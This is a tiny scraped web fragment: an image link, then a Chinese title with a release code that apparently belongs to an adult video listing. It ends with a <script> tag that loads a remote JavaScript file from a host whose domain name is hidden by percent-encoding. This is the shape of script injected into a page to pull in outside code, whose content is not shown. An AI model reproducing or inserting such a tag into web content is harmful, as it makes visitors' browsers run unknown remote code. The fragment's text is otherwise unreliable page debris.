 牛郎织女（爱豆 MAD016）<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
